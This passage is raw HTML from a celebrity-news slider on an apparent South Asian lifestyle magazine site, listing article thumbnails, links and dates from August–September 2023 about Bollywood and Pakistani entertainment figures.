                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
